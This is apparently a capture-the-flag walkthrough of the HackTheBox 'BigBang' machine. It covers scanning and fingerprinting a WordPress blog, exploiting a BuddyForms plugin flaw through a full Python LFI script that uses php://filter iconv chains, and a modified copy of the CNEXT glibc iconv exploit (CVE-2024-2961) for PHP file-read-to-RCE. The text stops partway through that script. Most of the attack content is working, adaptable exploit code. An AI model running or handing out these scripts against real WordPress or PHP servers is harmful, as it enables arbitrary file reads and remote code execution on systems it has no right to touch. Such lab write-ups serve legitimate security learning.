1, Recon Port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 d4:15:77:1e:82:2b:2f:f1:cc:96:c6:28:c1:86:6b:3f (ECDSA)
|_ 256 6c:42:60:7b:ba:ba:67:24:0f:0c:ac:5d:be:92:0c:66 (ED25519)
80/tcp open http Apache httpd 2.4.62
|_http-title: Did not follow redirect to http://blog.bigbang.htb/
|_http-server-header: Apache/2.4.62 (Debian)
Service Info: Host: blog.bigbang.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Page check
 By using whatweb, we can find some versions
By using whatweb, we can find some versions
whatweb http://blog.bigbang.htb/
http://blog.bigbang.htb/ [200 OK] Apache[2.4.62], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)], IP[10.10.11.52], JQuery[3.7.1], MetaGenerator[WordPress 6.5.4], PHP[8.3.2], PasswordField[pwd], Script[importmap,module,text/html,text/javascript], Title[BigBang], UncommonHeaders[link], WordPress[6.5.4], X-Powered-By[PHP/8.3.2]
By using ffuf to fuzz the web-contents
.htaccess [Status: 403, Size: 281, Words: 20, Lines: 10, Duration: 12ms]
.hta [Status: 403, Size: 281, Words: 20, Lines: 10, Duration: 12ms]
.htpasswd [Status: 403, Size: 281, Words: 20, Lines: 10, Duration: 2313ms]
index.php [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 339ms]
server-status [Status: 403, Size: 281, Words: 20, Lines: 10, Duration: 18ms]
wp-content [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 17ms]
wp-admin [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 18ms]
wp-includes [Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 19ms]
xmlrpc.php [Status: 405, Size: 42, Words: 6, Lines: 1, Duration: 367ms]
[Status: 200, Size: 231897, Words: 10631, Lines: 2717, Duration: 552ms]
:: Progress: [4614/4614] :: Job [1/1] :: 32 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
Then we can get the login page

We have known the service is powered by wordpress, so we can use wpscan to find something interesting here.
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.62 (Debian)
| - X-Powered-By: PHP/8.3.2
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.bigbang.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://blog.bigbang.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://blog.bigbang.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://blog.bigbang.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.4 identified (Insecure, released on 2024-06-05).
| Found By: Rss Generator (Passive Detection)
| - http://blog.bigbang.htb/?feed=rss2, <generator>https://wordpress.org/?v=6.5.4</generator>
| - http://blog.bigbang.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.5.4</generator>
[+] buddyforms
| Location: http://blog.bigbang.htb/wp-content/plugins/buddyforms/
| Last Updated: 2024-09-25T04:52:00.000Z
| [!] The version is out of date, the latest version is 2.8.13
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 2.7.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://blog.bigbang.htb/wp-content/plugins/buddyforms/readme.txt
The plugins buddyforms 2.7.7 seems to be vulnerable
BuddyForms <= 2.7.7 - PHAR Deserialization
https://www.wordfence.com/threat-intel/vulnerabilities/wordpress-plugins/buddyforms/buddyforms-277-phar-deserialization
There is a poc blog from Joshua Martinelle
https://medium.com/tenable-techblog/wordpress-buddyforms-plugin-unauthenticated-insecure-deserialization-cve-2023-26326-3becb5575ed8
We get the valid following payload
phar%253a%252f%252f..%252fwp-content%252fuploads%252f2023%252f03%252fpayload.phar
Then we can use that make a LFI exploit here.
LFI.py
import requests
import sys
import time
import json
if len(sys.argv) != 2:
print("Usage: python LFI.py <file_to_read>")
sys.exit(1)
file_to_read = sys.argv[1]
url = "http://blog.bigbang.htb/wp-admin/admin-ajax.php"
headers = {
"Content-Type": "application/x-www-form-urlencoded",
}
data = (
"action=upload_image_from_url&id=1&accepted_files=image/gif&url="
f"php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource={file_to_read}"
)
try:
response = requests.post(url, headers=headers, data=data)
if response.status_code == 200:
result = response.json()
if result.get("status") == "OK":
file_url = result.get("response")
if file_url.endswith(".png"):
print(f"PNG URL: {file_url}")
try:
file_response = requests.get(file_url)
if file_response.status_code == 200:
print("File Contents:")
print(file_response.text)
else:
print(f"Failed to retrieve file. Status code: {file_response.status_code}")
except Exception as e:
print(f"An error occurred while fetching the file: {e}")
else:
print("Error: Status is not OK")
else:
print(f"Error: Received status code {response.status_code}")
except Exception as e:
print(f"An error occurred: {e}")
In this place, http://blog.bigbang.htb/wp-content/uploads/ would be interesting here.

From http://blog.bigbang.htb/?p=1, we can check the valid user root
 And there is a sample page from
And there is a sample page from http://blog.bigbang.htb/?page_id=2
 And there is a dashboard link
And there is a dashboard link http://blog.bigbang.htb/wp-admin/
There is another CVE-2024-2961
CVE-2024-2961 是一个影响 GNU C 库(glibc)中 iconv() 函数的缓冲区溢出漏洞。该漏洞存在于 glibc 2.39 及更早版本中。
KYLINOS.CN
因此,所有使用这些受影响 glibc 版本的系统都可能受到该漏洞的影响。为防止潜在的安全风险,建议将 glibc 升级至 2.40 或更高版本。
CVE-2024-2961 是一个存在于 glibc 库的 iconv() 函数中的缓冲区溢出漏洞。该漏洞自 2000 年起存在,影响所有使用受影响 glibc 版本的系统。在 PHP 环境中,如果 PHP 使用了受影响的 glibc 版本,并且应用程序调用了 iconv() 函数或使用了相关的字符集转换功能,可能会受到该漏洞的影响。因此,受影响的 PHP 版本并不取决于 PHP 本身的版本,而是取决于底层系统中 glibc 的版本。如果系统中的 glibc 版本存在该漏洞,那么在该系统上运行的所有 PHP 版本都有可能受到影响。
需要注意的是,成功利用该漏洞需要特定的前提条件,包括对输入和输出字符集的控制,以及对输入数据的部分控制。因此,虽然理论上所有使用受影响 glibc 版本的 PHP 环境都可能受到影响,但实际利用的可能性取决于具体的应用场景和代码实现。
POC:https://github.com/ambionics/cnext-exploits.git
Blog:https://www.ambionics.io/blog/iconv-cve-2024-2961-p1
We need to change the exploit script, especially the class remote.
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE (CVE-2024-2961)
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
from __future__ import annotations
import base64
import urllib.parse
import zlib
import urllib
from dataclasses import dataclass
from requests.exceptions import ConnectionError, ChunkedEncodingError
from pwn import *
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
data = {'action' : 'upload_image_from_url',
'url' : urllib.parse.quote_plus('php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource='+path),
'id' : '1',
'accepted_files' : 'image/gif'}
return self.session.post(self.url, data=data)
def send_exploit(self, payload: bytes) -> Response:
"""Sends the payload to the server.
"""
data = {'action' : 'upload_image_from_url',
'url' : urllib.parse.quote_plus(payload),
'id' : '1',
'accepted_files' : 'image/gif'}
return self.session.post(self.url, data=data)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
file_path = self.send(path).json()['response']
if 'File type' in file_path:
print(file_path)
return b''
response = self.session.get(file_path)
data = response.content[6:]
return data
def data_decode(self, data:bytes)->bytes:
data = data.decode('latin-1')
return base64.decode(data + (4 - len(data) % 4) * '=')
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return len(set(result).intersection(set(text.encode()))) > 0
text = tf.random.string(50).encode()
base64 = b64(b'GIF89a' + text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if len(set(result).intersection(set(text))) == 0:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = 'GIF89a' + tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = 'GIF89a' + tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.remote.data_decode(self.get_file("/proc/self/maps"))
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "./libc.so.7"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
print(f'HEAP address: {hex(self.info["heap"])}')
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
#self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
print(f'LIBC address: {hex(libc.start)}')
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.remote.data_decode(self.get_file(remote_path))
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path in ("", "[anon:zend_alloc]")
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using last one)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
#self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
"""On each step of the exploit, a filter will process each chunk one after the
other. Processing generally involves making some kind of operation either
on the chunk or in a destination chunk of the same size. Each operation is
applied on every single chunk; you cannot make PHP apply iconv on the first 10
chunks and leave the rest in place. That's where the difficulties come from.
Keep in mind that we know the address of the main heap, and the libraries.
